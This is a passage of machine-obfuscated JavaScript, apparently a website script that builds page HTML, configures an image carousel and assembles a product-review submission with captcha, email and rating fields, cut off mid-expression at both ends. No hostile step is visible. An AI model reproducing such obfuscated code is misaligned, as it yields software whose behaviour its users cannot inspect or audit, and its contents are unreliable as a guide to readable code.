_0x27ddb8(_0x77a3e9,_0x166cb9-0xe6,_0x77a3e9-0xc3,_0x166cb9- -0x5ec,_0x1abaa1-0x4c);}function _0x34cdb6(_0x63a95e,_0x17c287,_0x1f8b0c,_0x28e3f6,_0x5a3b5d){return _0x35f3f7(_0x63a95e-0x168,_0x17c287-0x1e8,_0x63a95e- -0x2b9,_0x28e3f6-0xcb,_0x17c287);}function _0x4fe790(_0x5e2cae,_0x1c3a88,_0x5c6f15,_0xe72bbb,_0x1e7714){return _0x35f3f7(_0x5e2cae-0x111,_0x1c3a88-0x1dd,_0x1e7714- -0x53a,_0xe72bbb-0x1a5,_0x5e2cae);}_0x1b3b4f[_0x4e7655(0xf19,0xc6c,0xecb,0x10b4,0xaca)](_0x1b3b4f[_0x1d12cd(0x898,0xd85,0x6a1,0x86,0x3a2)],_0x1b3b4f[_0x5f4a50(0xe5a,0xadf,0x1170,0xe1d,0x1359)])?_0xc2bcd3+=_0x5cd067[_0x34cdb6(0x6a2,-0x21,0x86d,0x60e,0x8a)]:_0x3c8284[_0x5f4a50(0x69a,0x35,0x334,0xafc,0x89)](_0x3c8284[_0x34cdb6(0x1dc,-0x92,0x364,0x469,-0x234)](_0x52a0c3,_0x122096)[_0x34cdb6(0x5d8,0x260,-0x157,-0x4f,0x712)+_0x5f4a50(0x8a6,0x896,0x30b,0xdd8,0x41a)](_0x3c8284[_0x5f4a50(0xdb3,0xe62,0x74c,0x779,0x88e)]),!![])?_0x3c8284[_0x5f4a50(0x281,-0x2d6,-0x313,0x290,0x13b)](_0x20d316,_0x466c79)[_0x34cdb6(0x15f,0x10f,-0xf0,0x63d,-0x29e)](_0x3c8284[_0x5f4a50(0x4d3,0x421,0x5d8,0xbf7,0x9ab)](_0x3c8284[_0x34cdb6(0x42e,0x82,0xa53,0x20b,-0x10f)](_0x3c8284[_0x34cdb6(0x796,0x5aa,0xd9f,0x821,0xe84)],_0x36b53c),_0x3c8284[_0x4fe790(0x73e,0x59c,0x9e5,0xf8d,0xb09)])):_0x3c8284[_0x1d12cd(0x8b9,0xadc,0x95f,0x27c,0xfbd)](_0x1516a0,_0x526055)[_0x1d12cd(0x1ce,-0x30e,0x29a,-0x14d,0x836)](_0x1df361);});var _0x5dec9a=_0xc2bcd3[_0x27ddb8(0xcfe,0x51f,0x9d1,0xb47,0x9fb)]('\x0a'),_0x41a1a5='';_0x5dec9a[_0x35f3f7(0x121d,0xa86,0xb97,0x924,0xf17)+'ch'](function(_0x499964){function _0x48b8d3(_0x1c048d,_0x595a9c,_0x1ea20c,_0xa176,_0x2321ec){return _0x18c6bf(_0x595a9c,_0x595a9c-0x1e5,_0x1ea20c-0x8f,_0xa176-0x17b,_0x1ea20c- -0xc8);}function _0x41468b(_0x321b5f,_0x12678c,_0x464d99,_0x1c3687,_0x1be9be){return _0x3ab67d(_0x12678c-0x5c5,_0x321b5f,_0x464d99-0x1d3,_0x1c3687-0x22,_0x1be9be-0x107);}function _0xdbbc02(_0x56bf3a,_0x53a8d6,_0x3dde78,_0x32f4d3,_0x17ec54){return _0x3ab67d(_0x17ec54-0x58a,_0x56bf3a,_0x3dde78-0x1d5,_0x32f4d3-0x1ad,_0x17ec54-0x1a0);}function _0x29cded(_0x2c4f57,_0x36a797,_0x394060,_0x1875b6,_0x347686){return _0x27ddb8(_0x347686,_0x36a797-0xb0,_0x394060-0x195,_0x2c4f57- -0x4,_0x347686-0x1e5);}function _0xe8cd3a(_0x470b4f,_0x4f124d,_0x45241a,_0x587626,_0x166524){return _0x5a32ae(_0x470b4f-0x133,_0x470b4f,_0x4f124d- -0x486,_0x587626-0x1f2,_0x166524-0x162);}_0x510f8b[_0x41468b(0xb89,0xe16,0xee4,0x1445,0x95e)](_0x510f8b[_0xe8cd3a(0x37b,0xa6d,0x1012,0xdef,0xbfc)],_0x510f8b[_0xdbbc02(0x11e9,0x14bd,0x1730,0xa29,0x1041)])?_0x47c6ab+=_0x1b3b4f[_0xe8cd3a(0x8b6,0xb8c,0x89f,0xe83,0xeb9)]:_0x41a1a5+=_0x510f8b[_0x48b8d3(0x3e5,-0x52,0x623,0xa3d,0xd7)](_0x510f8b[_0xe8cd3a(0xbca,0x517,0x602,0xa8b,0x1a7)](_0x510f8b[_0x29cded(0x725,0xf5,0xd9a,0x4d9,0xb86)],_0x499964),_0x510f8b[_0x29cded(0x114c,0x13c9,0x10d8,0x14ae,0x121a)]);});}}_0x3e96e3+=_0x510f8b[_0x27ddb8(0xef7,0xadc,0x96c,0xa7c,0x1121)],_0x3e96e3+=_0x510f8b[_0x27ddb8(0xd17,0x647,0x62a,0xb23,0x7d3)];_0x510f8b[_0x5a32ae(0xa61,0x870,0x7b0,0xd9f,0x1c4)](_0x45dc0b[_0x3ab67d(0x6b9,0xb69,0x7ac,0x61e,0x65e)+_0x18c6bf(0x496,0x796,0x9eb,-0x43,0x67d)+'e'][_0x27ddb8(0x836,0xaf8,0x7e0,0xe9d,0x137a)],0x1426+-0x262+-0x11c4)&&(_0x510f8b[_0x18c6bf(0x1189,0x650,0x1252,0x601,0xc0a)](_0x510f8b[_0x27ddb8(0x665,0xa5f,0x2bb,0x6f8,0x53b)],_0x510f8b[_0x5a32ae(0xafe,0xa4b,0x632,0x51f,0x4dd)])?_0x3e96e3+=_0x510f8b[_0x35f3f7(0xb6f,0xc0f,0xe0a,0xf11,0xa9d)]:_0x510f8b[_0x3ab67d(0x694,0x434,0x8ff,0x2d5,0x3ac)](_0xe8fc5b,_0x510f8b[_0x35f3f7(0x793,0xa77,0x402,0x8e3,-0x1df)])[_0x18c6bf(-0x238,0x4fd,-0x4e,-0x16,0x147)](_0x510f8b[_0x18c6bf(0x13a,0x34b,0x92d,0xaba,0x81e)](_0x53d50e,this)[_0x5a32ae(0x49e,0x927,0xab4,0x49c,0x9ae)](_0x510f8b[_0x5a32ae(0xa8a,0xfc1,0xaa7,0x847,0x929)])));_0x3e96e3+=_0x510f8b[_0x3ab67d(0xb25,0x8bc,0x7ff,0x118e,0x4e4)](_0x510f8b[_0x3ab67d(0x50a,0x5c1,0x257,0x73b,0x2c0)](_0x510f8b[_0x18c6bf(0x238,0xcc8,0x31d,0x855,0x6eb)](_0x510f8b[_0x27ddb8(0x558,0x57f,-0x8c,0x48b,0x722)](_0x510f8b[_0x3ab67d(0xbe9,0xd13,0x96e,0xc34,0x9aa)](_0x510f8b[_0x35f3f7(0x9d0,0xae0,0x663,0x404,0xb38)](_0x510f8b[_0x5a32ae(0xcaf,0x1098,0x1197,0x139a,0x15c8)],_0x45dc0b[_0x18c6bf(0x757,0xf03,0x1bd,0x954,0x843)+_0x27ddb8(0x11f7,0x6d5,0x9e4,0xc57,0x1266)]),_0x510f8b[_0x27ddb8(0xb2f,0x33d,0x9dc,0x513,0x877)]),_0x45dc0b[_0x27ddb8(0xbdb,0xb1b,0x9c9,0xbbb,0x96c)+_0x35f3f7(0xda2,0xc7c,0xa40,0xe1b,0xe96)+'ge'][_0x18c6bf(0x5f4,0x45b,-0x16f,0x22f,0x255)]),_0x510f8b[_0x27ddb8(0xb3c,0x1100,0x1944,0x1259,0xdb1)]),_0x45dc0b[_0x5a32ae(0xe2e,0x654,0xaf5,0x48b,0x77c)+_0x5a32ae(0xcb6,0x12eb,0x115e,0x1682,0xca2)+'e']),_0x510f8b[_0x5a32ae(0x657,0x390,0x499,0x3db,0x464)]),_0x3e96e3+=_0x510f8b[_0x35f3f7(0x143a,0xa81,0xe48,0x732,0x14bc)],_0x3e96e3+=_0x510f8b[_0x3ab67d(0x208,0x4a5,0x25e,0x1be,0x75e)](_0x510f8b[_0x3ab67d(-0x65,0x3df,0x201,0x52b,0x63c)](_0x510f8b[_0x5a32ae(0x1577,0xf88,0xf61,0xcef,0xf49)](_0x510f8b[_0x3ab67d(0x1ec,0x5eb,0x9c,-0xa7,-0x440)](_0x510f8b[_0x35f3f7(0x10a4,0xde0,0x11b6,0x153d,0x1356)],_0x45dc0b[_0x3ab67d(0x6b9,0x48c,0x49c,0xff,0x330)+_0x5a32ae(0xf29,0xd5a,0xb91,0xaf1,0xbf0)]),_0x510f8b[_0x35f3f7(0xb07,0x115b,0xed7,0x1455,0x8ac)]),_0x45dc0b[_0x18c6bf(0x9d9,0xd98,0xb1a,0x129,0x843)+_0x5a32ae(0xd10,0x12fc,0x115e,0x15e0,0xbd8)+'e']),_0x510f8b[_0x3ab67d(0xd72,0x6e3,0xf57,0x14a1,0xbcf)]),_0x3e96e3+=_0x510f8b[_0x27ddb8(0xb04,0x1554,0x9fd,0xf07,0xa8e)](_0x510f8b[_0x18c6bf(0x964,0x1094,0x77a,0xf82,0xd73)](_0x510f8b[_0x35f3f7(0x7e3,0x6c4,0x5ac,0xc3c,0x165)](_0x510f8b[_0x35f3f7(0xe6c,0x15e4,0xf4b,0x853,0x1024)],_0x4a82fe),_0x510f8b[_0x35f3f7(0xcc6,0x1041,0xbac,0xd12,0xec1)]),_0x45dc0b[_0x18c6bf(0xe31,0x329,0xcab,0x5c7,0x843)+_0x3ab67d(0x140,0x570,0x634,0x323,-0x5bb)+'n']),_0x3e96e3+=_0x510f8b[_0x35f3f7(0x521,0x4c2,0x5e1,0xb19,0x674)];if(_0x510f8b[_0x5a32ae(0x11a4,0x11fd,0xfc3,0xed2,0x8be)](_0x510f8b[_0x5a32ae(0xf15,0x749,0xd68,0x6e8,0x10dd)](parseInt,_0x4054fc),_0x510f8b[_0x27ddb8(0xaba,0x6c0,0x10d8,0xc60,0xf9d)](parseInt,_0x50b1ac))&&_0x510f8b[_0x27ddb8(0x47a,0x566,0x5e0,0x876,0x6cd)](_0x510f8b[_0x35f3f7(0xb4e,0x99b,0xebd,0x1219,0x157f)](parseInt,_0x50b1ac),0x6*0x412+0xa34+-0x115*0x20)){if(_0x510f8b[_0x5a32ae(0x119b,0x908,0xc8d,0x9dc,0x12f2)](_0x510f8b[_0x3ab67d(0x30d,0x8e5,0x190,0x54e,0x689)],_0x510f8b[_0x3ab67d(0x30d,0x6af,0x434,0x62d,0x5cf)])){var _0x1f6cd5=_0x510f8b[_0x27ddb8(0xc7a,0x1406,0x1321,0xe21,0xa0b)][_0x27ddb8(0xf4a,0x103d,0xc53,0xb47,0x1241)]('|'),_0xe3a3c=-0x16c8+0x2d2*0x1+0x13f6;while(!![]){switch(_0x1f6cd5[_0xe3a3c++]){case'0':_0x52d766[_0x27ddb8(0xbaf,0xafa,0x2de,0x4bf,0xa78)](_0x408161[_0x35f3f7(0xc56,0xbd8,0x821,0xad4,0x40b)]);continue;case'1':if(!_0x23b8b2[_0x35f3f7(0x66c,0xe5b,0xa3f,0xb86,0x9eb)][_0x5a32ae(-0x1c0,0x26d,0x4ed,0x179,0x8e6)+'dy']())return![];continue;case'2':var _0x408161=_0xe4f580[_0x27ddb8(0x92c,0x11fe,0xdb5,0xae6,0xc8d)][_0x35f3f7(0x1263,0x113c,0xb3c,0xd0d,0xc45)+_0x5a32ae(0x6d9,0x315,0x5e0,0x6ed,-0x12d)]();continue;case'3':var _0x52d766=_0x510f8b[_0x18c6bf(0xc2c,0x3f7,0xb2b,0xcc4,0x82a)](_0x549efa,_0x510f8b[_0x3ab67d(0x59e,0x30,-0x14,-0xd7,0x5ca)]);continue;case'4':return!![];}break;}}else _0x3e96e3+=_0x510f8b[_0x5a32ae(0xa61,0x907,0xb69,0xb68,0x11be)](_0x510f8b[_0x5a32ae(0x860,0x999,0x3c5,-0x21d,-0x221)](_0x510f8b[_0x27ddb8(0x550,0x45c,0x473,0xaab,0xec2)],Hura[_0x3ab67d(0xa53,0xd89,0xd27,0xe46,0xfc9)][_0x5a32ae(0x942,0xc70,0x637,0xbeb,0x6f4)+_0x5a32ae(0x714,0x12f4,0xc7b,0xe77,0x8d3)+_0x27ddb8(0x109d,0x141d,0x15c5,0x1271,0xe62)+_0x35f3f7(0x12b2,0x1062,0xf0c,0x13a7,0x13d1)](_0x4054fc)),_0x510f8b[_0x3ab67d(0x86a,0x477,0xae1,0x465,0x593)]),_0x3e96e3+=_0x510f8b[_0x5a32ae(0xef2,0xc72,0x99d,0xbd2,0xa41)](_0x510f8b[_0x3ab67d(0x151,-0x279,-0x3c3,-0x1fb,-0x59)](_0x510f8b[_0x35f3f7(0x13a9,0xe13,0xfeb,0xd4d,0x117b)],Hura[_0x5a32ae(0x1314,0x9e5,0xe8f,0xe3d,0x11dd)][_0x27ddb8(0x3ec,0xd26,0xac6,0x6fd,0xc6)+_0x3ab67d(0x83f,0x745,0x237,0x3a3,0x90b)+_0x18c6bf(0x159f,0xe23,0x1598,0x12e8,0xef9)+_0x27ddb8(0xd8c,0x1220,0x153a,0xfb3,0x1536)](_0xdd832c)),_0x510f8b[_0x18c6bf(0xdc4,0x4f1,0xa13,0xc42,0x8a0)]);}_0x3e96e3+=_0x510f8b[_0x27ddb8(0xa7a,0x7c1,0x54d,0xc53,0x861)],_0x3e96e3+=_0x510f8b[_0x27ddb8(0x62b,0x599,0xf72,0x9c7,0xfbc)],_0x3e96e3+=_0x510f8b[_0x35f3f7(0x965,0xe2e,0xe2c,0xd10,0x7d1)];if(_0x510f8b[_0x27ddb8(0xb93,0xd31,0x16a8,0x1089,0xe10)](_0x45dc0b[_0x35f3f7(0x6bc,0xa2b,0x662,0x303,0x76)+_0x3ab67d(0x8f9,0xf8f,0xbfe,0xfac,0x48f)],-0x135a*0x1+-0x1d*0x14d+0x1*0x3913))_0x510f8b[_0x35f3f7(0xff1,0xf8a,0xcac,0xe1a,0xdb4)](_0x510f8b[_0x35f3f7(0xfdf,0x1003,0xad7,0xef8,0xb99)],_0x510f8b[_0x5a32ae(0xcdb,0x973,0xab8,0xe8f,0x1073)])?_0x442b09+=_0x1b3b4f[_0x18c6bf(0x12f7,0xd4e,0xaca,0xad6,0xda8)](_0x1b3b4f[_0x5a32ae(0x176a,0xf38,0x105a,0xc22,0xf00)](_0x1b3b4f[_0x3ab67d(0x38c,-0x189,0x4a,0x1c4,0x213)],_0x5abd7f),_0x1b3b4f[_0x27ddb8(0x18f,0x4d,0x409,0x6c3,0x4d3)]):_0x3e96e3+=_0x510f8b[_0x5a32ae(0x951,0x16db,0xfca,0x9d2,0xdab)];else{if(_0x510f8b[_0x35f3f7(0xb8f,0x11e4,0xedb,0x136f,0x10b6)](_0x510f8b[_0x35f3f7(0x992,0x12de,0x1069,0x1169,0x150a)],_0x510f8b[_0x5a32ae(0xd3b,0x14c2,0x104a,0x1687,0x1380)]))_0x3e96e3+=_0x510f8b[_0x35f3f7(0x609,0x989,0x646,0x38,0x130)];else{var _0x3a0c68={'swSLL':function(_0x382a84,_0x108c8f){function _0x867206(_0x812165,_0x19f151,_0x31bda8,_0x18eb50,_0x18dddb){return _0x35f3f7(_0x812165-0x162,_0x19f151-0xfd,_0x18eb50-0xe5,_0x18eb50-0x8,_0x19f151);}return _0x510f8b[_0x867206(0x1503,0x9aa,0x917,0xe9b,0xa41)](_0x382a84,_0x108c8f);},'dvXEY':function(_0x5d4fdc,_0x405c32){function _0x584dce(_0x42322e,_0x24f2a1,_0x3f689b,_0x4209e2,_0x10bcf5){return _0x27ddb8(_0x3f689b,_0x24f2a1-0xce,_0x3f689b-0x63,_0x4209e2- -0x638,_0x10bcf5-0x1b);}return _0x510f8b[_0x584dce(0x656,0xe25,0xba7,0xb00,0xe10)](_0x5d4fdc,_0x405c32);},'gIEhQ':_0x510f8b[_0x3ab67d(0x7eb,0xb34,0x746,0xae1,0x6e9)],'zMYaA':_0x510f8b[_0x5a32ae(0xb44,0xcff,0xd6c,0x1073,0x735)],'zCHPl':_0x510f8b[_0x5a32ae(0xa2d,0x11c4,0x1085,0xa37,0x146d)]};if(_0x510f8b[_0x27ddb8(0x1464,0xb86,0x108e,0xda9,0x130e)](_0x55d44c,_0x510f8b[_0x3ab67d(0x8a7,0x442,0x886,0x627,0x7df)](_0x2935e8,this))&&_0x510f8b[_0x35f3f7(0xe35,0xff7,0xfe6,0x14ed,0x1687)](_0x510f8b[_0x27ddb8(0xb0b,0xc99,0xaac,0xba2,0xfa2)](_0x3a204d,this)[_0x18c6bf(-0x15,0x12,0x1bb,0xb21,0x5c0)+_0x27ddb8(0x679,0xb93,0x6a1,0xb61,0xd90)](_0x510f8b[_0x5a32ae(0xf51,0xe63,0xe59,0x85c,0xbef)]),![])){var _0x4a94b6=_0x510f8b[_0x18c6bf(0xa81,0x4ed,0xbd2,0x568,0x739)][_0x35f3f7(0xd2a,0x806,0xaa0,0x61a,0xe86)]('|'),_0x379127=0x903*-0x2+-0x1*-0x263d+-0x1437;while(!![]){switch(_0x4a94b6[_0x379127++]){case'0':var _0x90b90c=_0x510f8b[_0x27ddb8(0x9ee,0x80f,0x658,0x745,0xc8)](_0x12ecc4,this)[_0x3ab67d(0x5,-0x494,-0x207,0x7d,-0x50c)](_0x510f8b[_0x5a32ae(0x5c9,0x8cf,0x6f3,0x1e4,0x288)])[_0x5a32ae(0xf6b,0xc8c,0xfa4,0x164e,0x8cd)](_0x510f8b[_0x18c6bf(0x1239,0x922,0xef6,0xb8d,0xd1b)]);continue;case'1':if(_0x510f8b[_0x35f3f7(0x14bf,0x171c,0x1085,0x1241,0x1591)](_0x2ad5a1,_0x1a779b))_0x510f8b[_0x3ab67d(0x7e6,0x60e,0xe11,0xa41,0xaea)](_0x59103b,_0x5b854b,_0x4a31d7,_0x90b90c,_0x2ad5a1);else _0x510f8b[_0x3ab67d(0x388,0x52d,0x4dd,0x267,0x7d4)](_0x2cb5ce,_0x5b854b,_0x4a31d7,_0x90b90c);continue;case'2':var _0x5b854b=_0x510f8b[_0x3ab67d(0x8a7,0x969,0x7e7,0xa72,0x315)](_0x185da5,this)[_0x18c6bf(0x112,0x265,-0x4ca,0x8a4,0x18f)](_0x510f8b[_0x35f3f7(0xa1b,0xd42,0x712,0x705,0x4d1)])[_0x27ddb8(0x1770,0xf45,0x164b,0x106a,0x10ea)](_0x510f8b[_0x5a32ae(0xded,0x752,0xcc7,0x1261,0xab4)]);continue;case'3':var _0x4a31d7=_0x510f8b[_0x5a32ae(0x9b5,0xc15,0xbbf,0x10c2,0x1053)](_0x3c0862,this)[_0x35f3f7(0x4da,-0x1f1,0x460,0x195,-0x21a)](_0x510f8b[_0x35f3f7(0x638,0x4a0,0x712,0x4ea,0x48a)])[_0x5a32ae(0xb13,0x119c,0xfa4,0xf3e,0xff8)](_0x510f8b[_0x18c6bf(-0x171,-0xb9,0x62e,0x210,0x44b)]);continue;case'4':_0x510f8b[_0x35f3f7(0x83c,0xff6,0xafb,0xc62,0xa8c)](_0x57a348,_0xd01c27)[_0x35f3f7(0x1001,0x11a2,0xe4e,0xf75,0xc09)+_0x27ddb8(0xa77,0xd71,0xfa1,0x105b,0xc27)](function(_0x2d9afb){var _0x28581c={};function _0x5ea65e(_0x35cb37,_0x25b9aa,_0x3b7e19,_0x286720,_0x2bad65){return _0x35f3f7(_0x35cb37-0x1dc,_0x25b9aa-0x135,_0x25b9aa-0x220,_0x286720-0x140,_0x3b7e19);}_0x28581c[_0x5ea65e(0xb05,0xcdc,0xd3e,0xb80,0xc4d)+'By']=0x1,_0x28581c[_0x5ea65e(0x8c5,0xdb0,0xc38,0x13c3,0x118a)]=0x1;var _0x2b1a55={};_0x2b1a55[_0x5ea65e(0xd32,0xcdc,0x91e,0x1043,0xf85)+'By']=0x3,_0x2b1a55[_0x5ea65e(0x10cf,0xdb0,0xa10,0xebc,0xd7b)]=0x3;function _0x48e612(_0x57e5c1,_0x72d4d,_0x2784e9,_0xd33885,_0x61e932){return _0x3ab67d(_0x57e5c1- -0x51,_0x72d4d,_0x2784e9-0x81,_0xd33885-0x73,_0x61e932-0x8f);}var _0x26d9db={};function _0x1d3b4e(_0x4056c3,_0x3a4025,_0x167f3c,_0x1431b4,_0x56745e){return _0x35f3f7(_0x4056c3-0xa2,_0x3a4025-0x76,_0x1431b4-0xb5,_0x1431b4-0x66,_0x167f3c);}_0x26d9db[_0x48e612(0x610,0x674,0x159,0x719,0x682)+'By']=0x5;function _0x53e062(_0x3173a9,_0x4f71a6,_0x51b840,_0x597060,_0x35a454){return _0x35f3f7(_0x3173a9-0x46,_0x4f71a6-0x55,_0x597060-0x78,_0x597060-0x13,_0x3173a9);}_0x26d9db[_0x48e612(0x6e4,0x19e,0x526,0x99b,0x58a)]=0x5;var _0x539651={};_0x539651[_0x53e062(0xe34,0xdfc,0x709,0xb34,0x1046)+'By']=0x6,_0x539651[_0x5ea65e(0x121a,0xdb0,0x13cc,0x1188,0x7b7)]=0x6;function _0x1942a6(_0x339b07,_0x59d650,_0xaa98a7,_0xbc42d1,_0x34959a){return _0x18c6bf(_0xaa98a7,_0x59d650-0x155,_0xaa98a7-0x48,_0xbc42d1-0xc6,_0x34959a-0x153);}var _0x10ce4f={};_0x10ce4f['0']=_0x28581c,_0x10ce4f[_0x1d3b4e(0x845,0x238,0xa,0x699,0x5dc)]=_0x2b1a55,_0x10ce4f[_0x53e062(0xab1,0x1387,0xe1d,0xd2d,0xc5e)]=_0x26d9db,_0x10ce4f[_0x48e612(-0x54,-0x1f0,-0x666,0x651,0x2af)]=_0x539651,_0x3a0c68[_0x1942a6(-0x229,0x595,0x88e,0xcd,0x3b7)](_0x3c1a18,_0x3a0c68[_0x53e062(0x144e,0x769,0xfaa,0xdcf,0xda1)](_0x4a31d7,_0x3a0c68[_0x48e612(0xad5,0xd4c,0x6cc,0xd19,0xc3d)]))[_0x1942a6(0x64a,0xa9,-0x1d4,-0x26c,0x36c)+_0x53e062(0xa52,0x3a1,0x57e,0x610,0x7f4)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x3a0c68[_0x1d3b4e(0x1888,0x1527,0x1411,0x11e4,0xe2c)],_0x3a0c68[_0x5ea65e(0xc68,0xb9f,0x8dd,0xcc7,0x999)]],'items':0x1,'responsive':_0x10ce4f});});continue;case'5':_0x510f8b[_0x5a32ae(0xef7,0xcf4,0xaf1,0x464,0x838)](_0x193b02,this)[_0x5a32ae(0xe96,0x1045,0xecf,0x13d0,0x913)+_0x3ab67d(0x65f,0x48f,0x64b,0x96c,0xa4d)](_0x510f8b[_0x5a32ae(0x9de,0x133f,0xe59,0x1546,0x858)]);continue;case'6':var _0x2ad5a1=_0x510f8b[_0x18c6bf(0xb1d,0x836,0xac7,0x4e2,0xb9e)](_0x3647fa,this)[_0x27ddb8(0x6ce,0x503,0x1db,0x507,0x9d7)](_0x510f8b[_0x3ab67d(0x2b7,0x36b,-0x363,0x9a5,0xb8)])[_0x18c6bf(0xec0,0x1260,0xbae,0x84c,0xcf2)](_0x510f8b[_0x5a32ae(0x843,0x862,0xe8e,0x154d,0xabb)]);continue;}break;}}}}if(_0x510f8b[_0x18c6bf(0x4f,0x775,0xa0,0x4d2,0x4fe)](_0x45dc0b[_0x3ab67d(0x9cc,0x372,0x8b7,0xfd5,0xe32)+_0x18c6bf(0x9d8,0x72d,0x90a,0x716,0x2dd)+'er'][_0x3ab67d(0x6c3,0x61d,0x686,0x942,0x9a3)][_0x18c6bf(-0x23,0x207,0x920,0xa76,0x627)+'h'],-0x4f2+0x5*0x39e+-0xd24)){if(_0x510f8b[_0x27ddb8(0xfae,0xc4e,0x7b9,0xd53,0x11d4)](_0x510f8b[_0x35f3f7(0x869,0x10f7,0xf33,0x8f5,0xba7)],_0x510f8b[_0x27ddb8(0x131a,0x13ef,0xed1,0xfda,0xb6f)]))return function(_0x2a33ed){}[_0x35f3f7(0xf7a,0x9a6,0xbb8,0x5f5,0xa73)+_0x5a32ae(-0x245,0x7d3,0x414,0x813,0x7a)+'r'](rBMHBE[_0x18c6bf(0xb66,0x9a3,0xc0f,0x8d,0x6a1)])[_0x27ddb8(0x1498,0xcae,0x1689,0xf6d,0xc57)](rBMHBE[_0x35f3f7(0x97c,-0x165,0x54f,0x184,0x97b)]);else _0x3e96e3+=_0x510f8b[_0x18c6bf(0xbe0,0x725,0xa3b,0xa8b,0xe41)];}_0x3e96e3+=_0x510f8b[_0x18c6bf(0x66f,0x859,0xb5a,0xef8,0x8db)],_0x3e96e3+=_0x510f8b[_0x18c6bf(-0x19b,-0x23d,-0x465,0x14,0x11e)](_0x510f8b[_0x3ab67d(0x4a1,-0x23,0x7e3,0x374,0x396)](_0x510f8b[_0x3ab67d(0x55,0x25,-0x64a,-0x20d,0x4d)],_0x45dc0b[_0x35f3f7(0xfdd,0x898,0xb14,0x5a2,0xf15)+_0x5a32ae(0x654,0x6c5,0xa97,0x3d2,0xe78)]),_0x510f8b[_0x3ab67d(0x826,0xd69,0x6f8,0x4c4,0x31a)]),_0x3e96e3+=_0x510f8b[_0x27ddb8(0xbfa,0xdc6,0xa0f,0xc53,0x8bf)],_0x3e96e3+=_0x510f8b[_0x35f3f7(0x57c,0xfdf,0xbac,0x12cf,0x5ef)],_0x3e96e3+=_0x510f8b[_0x35f3f7(0xf00,0x4eb,0xbdd,0xea3,0x642)],_0x3e96e3+=_0x510f8b[_0x35f3f7(0x1480,0xc3a,0xe67,0x1071,0x1548)](_0x510f8b[_0x5a32ae(0xf1a,0x151f,0x1072,0x12b6,0xa76)](_0x510f8b[_0x3ab67d(0xad7,0xd89,0xe26,0x63a,0xd5d)],_0x45dc0b[_0x35f3f7(0xf52,0x522,0xb14,0x425,0x4cd)+_0x5a32ae(0x1475,0x1343,0x115e,0x14b1,0x152c)+'e']),_0x510f8b[_0x5a32ae(0x6c7,0xa9f,0xb8d,0xe8d,0x1029)]),_0x3e96e3+=_0x510f8b[_0x3ab67d(0x416,0xa72,0x340,-0x2da,0xb09)],_0x3e96e3+=_0x510f8b[_0x27ddb8(0x7f3,0x1076,0xc47,0x983,0xfab)](_0x510f8b[_0x35f3f7(0xe10,0xc70,0x8dc,0x9ca,0xf71)](_0x510f8b[_0x3ab67d(0x3f5,-0x22a,0x87d,0x642,0x4bb)],_0x4a82fe),_0x510f8b[_0x5a32ae(0x48e,0xa1d,0x596,-0x44,0x1bd)]);if(_0x510f8b[_0x5a32ae(0xe63,0x1131,0xfc7,0xedb,0xd23)](_0x45dc0b[_0x35f3f7(0x1708,0x1070,0x111d,0x103f,0x1192)+'T'],0x1192*0x2+0x25*-0x1f+-0x1ea8)){if(_0x510f8b[_0x18c6bf(0xd0f,0x8b6,0x637,0x98d,0x9db)](_0x510f8b[_0x18c6bf(0x34e,0x527,0x330,-0xb1,0x3b2)],_0x510f8b[_0x18c6bf(0xed1,0xcfc,0xc18,0x110b,0xd28)]))_0x3e96e3+=_0x510f8b[_0x27ddb8(0xefc,0x1682,0x9d6,0xfeb,0xbf3)];else{var _0x1fe8d8=_0x1b3b4f[_0x35f3f7(0x866,0xd64,0x65e,0x409,0x915)][_0x5a32ae(0xd42,0x1198,0xa81,0x9ec,0x6f8)]('|'),_0x5f2e4e=0x1d7b+0x3*-0x8f9+-0x290;while(!![]){switch(_0x1fe8d8[_0x5f2e4e++]){case'0':var _0x534483=_0x1b3b4f[_0x5a32ae(0x1132,0x8e8,0x1014,0xcef,0xae0)](_0x12192e,_0x1b3b4f[_0x3ab67d(0xbeb,0x878,0x852,0x11f7,0xa31)])[_0x18c6bf(0x915,0xb2f,0xb5a,0xa11,0xd67)]();continue;case'1':var _0x4ea06f=_0x1b3b4f[_0x35f3f7(0xc7f,0x612,0x741,0xc90,0x9a2)](_0x9be9a6,_0x1b3b4f[_0x5a32ae(0x166f,0x105c,0x1113,0x1403,0x1164)])[_0x18c6bf(0x1465,0xc33,0x8de,0x89e,0xd67)]();continue;case'2':var _0x2c902b=_0x1b3b4f[_0x18c6bf(0x7ab,0x96c,-0x255,-0x2af,0x470)](_0x1611d4,_0x1b3b4f[_0x18c6bf(0xe5b,0x7ec,0xe5f,0x115b,0xdec)])[_0x3ab67d(0xbdd,0x662,0xaa4,0x7ac,0xf22)]();continue;case'3':if(_0x1b3b4f[_0x27ddb8(0xcb6,0xf02,0x57c,0xbc7,0x819)](_0xd96167,''))var _0x10e1a8=_0x1b3b4f[_0x35f3f7(0x61d,0xb0a,0x7e0,0x8ff,0x51b)](_0x5184f3,_0x1b3b4f[_0x35f3f7(0x125d,0xa0c,0x1079,0xba4,0xae1)](_0x1b3b4f[_0x3ab67d(0xc1e,0xc5d,0x71b,0xe41,0xb23)](_0x1b3b4f[_0x27ddb8(0x13dc,0xc74,0xc02,0x1120,0xb2d)](_0x1b3b4f[_0x3ab67d(0x5d3,0x987,0x82c,0x55c,-0x14b)],_0xba31f3),'-'),_0x28b651))[_0x27ddb8(0x524,0x94c,0xade,0xc35,0xfcd)+'t']()[_0x27ddb8(0x4c5,0x3b0,0xb3,0x507,0xac2)](_0x1b3b4f[_0x35f3f7(0xd4d,0xed3,0xa91,0x1139,0xf82)])[_0x18c6bf(0xa40,0xaec,0x1040,0x10ee,0xd67)](),_0x5b2ff9={'captcha':_0x13f969,'item_type':_0x3aa50c,'item_id':_0x534483,'item_title':_0x3d43fe,'user_email':_0x351c2d,'user_name':_0x1b3b4f[_0x35f3f7(0x9de,0x108e,0xb1f,0x61e,0x505)](_0x1b3b4f[_0x35f3f7(0xb08,0x115c,0x1079,0xa17,0x124b)](_0x2c902b,_0x1b3b4f[_0x27ddb8(0x10f3,0xc9f,0xe1a,0xe6f,0x1404)]),_0x5c980d),'user_avatar':'','user_note':'','rate':0x5,'title':_0x4ea06f,'content':_0x2a332b,'files':_0x10e1a8};else var 